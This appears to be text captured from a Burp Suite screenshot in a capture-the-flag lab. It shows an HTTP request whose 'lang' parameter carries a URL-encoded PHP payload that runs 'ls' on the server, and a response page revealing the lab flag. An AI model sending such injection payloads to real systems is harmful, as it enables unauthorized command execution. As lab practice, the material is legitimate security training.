 Request
Pretty Raw Hex \n
1 GET /dashboard.php?lang=<%3fphp%09echo%09`ls`;%09%3f> HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
49 </div>
50 </div>
51 </div>
52 </div>
53 <div style="padding-left: 5px;">
54 <div>
55 <a href="?logout=1" class="btn btn-danger btn-lg active" role="button" aria-pressed="
true"
56 style="padding: 3% 10%; width: 120px; height: 40px;">
Logout
</a>
57 </div>
58 </div>
59 </div>
60 <div style="display: block;position: absolute; top:5px; left:50%;">
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: fddbcfe006a97fe3dba86c07e5a1cf29
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
</script>
<div id="columnRangeContainer">
</div>
66 <div id="barChartContainer">
</div>
67 <div id="pieChartContainer-2">
</div>
68 <div id="pieChartContainer">
</div>
69 <div id="columnChartContainer">
</div>
70 <div id="barChartContainer-3">
</div>
71 <div id="areaChartContainer">
</div>
72 <div id="barChartContainer-2">
</div>